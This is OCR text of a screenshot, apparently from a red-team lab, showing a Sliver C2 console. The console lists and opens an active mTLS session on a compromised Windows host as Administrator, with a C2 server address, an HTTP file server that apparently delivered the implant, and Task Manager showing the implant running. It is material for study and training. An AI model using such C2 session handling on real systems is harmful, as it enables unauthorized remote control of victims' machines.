 Applications Places System Mon 9 Oct, 11:10
Parrot Terminal
File Edit View Search Terminal Help
sliver > sessions
ID Transport Remote Address Hostname Username Operating
System Health
========== =========== ======================= ============== ===================== ==========
======== =========
92c0279c mtls 192.168.197.129:53236 CORP-CLIENT1 HA3KS\Administrator windows/3
86 [ALIVE]
sliver > sessions -i 92c0279c
[*] Active session PROVINCIAL_BIKINI (92c0279c)
sliver (PROVINCIAL_BIKINI) > info
Session ID: 92c0279c-898e-4ca5-b21f-72d9ec6d3293
Name: PROVINCIAL_BIKINI
Hostname: CORP-CLIENT1
UUID: 619f4d56-5522-175a-230b-fc3a17ce541a
Username: HA3KS\Administrator
UID: S-1-5-21-1050920776-3841658762-666184295-500
GID: S-1-5-21-1050920776-3841658762-666184295-513
PID: 5200
OS: windows
Version: 10 build 19045 x86_64
Locale: en-GB
Arch: 386
Active C2: mtls://192.168.197.131:8888
Remote Address: 192.168.197.129:53236
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Mon Oct 9 11:09:45 BST 2023 (23s ago)
Last Checkin: Mon Oct 9 11:09:45 BST 2023 (23s ago)
sliver (PROVINCIAL_BIKINI) >
Menu Parrot Terminal [Parrot Terminal]
Recy
Directory listing for /
Not secure 192.168.197.131:8000
Directory listing for /
Manage Downloads
File Home Share View App Tools
This PC > Downloads Search Downloads
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
Today (1)
PRO
1 item 1 item selected 14.1 MB
Task Manager
File Options View
Processes Performance App history Startup Users Details Services
7% 38% 0% 0%
Name Status CPU Memory Disk Network
Host Process for Windows Tasks 0% 0.5 MB 0 MB/s 0 Mbps
KMS Connection Broker 0% 0 MB 0 MB/s 0 Mbps
Microsoft Distributed Transactio... 0% 0 MB 0 MB/s 0 Mbps
Microsoft Edge Update (32 bit) 0% 0 MB 0 MB/s 0 Mbps
Microsoft Network Realtime Ins... 0% 0.6 MB 0 MB/s 0 Mbps
Microsoft OneDrive (32 bit) 0% 0.7 MB 0.1 MB/s 0 Mbps
Microsoft Software Protection P... 0% 0.1 MB 0 MB/s 0 Mbps
Microsoft Store (2) 0% 0.1 MB 0 MB/s 0 Mbps
Microsoft Text Input Application 0% 1.0 MB 0 MB/s 0 Mbps
Microsoft Windows Search Filte... 0% 0.1 MB 0 MB/s 0 Mbps
Microsoft Windows Search Inde... 0% 0.5 MB 0 MB/s 0 Mbps
Microsoft Windows Search Prot... 0% 0.5 MB 0 MB/s 0 Mbps
PROVINCIAL_BIKINI (32 bit) 0% 0.8 MB 0 MB/s 0 Mbps
Runtime Broker 0% 0.3 MB 0 MB/s 0 Mbps
Type here to search
11:10
09/10/2023
3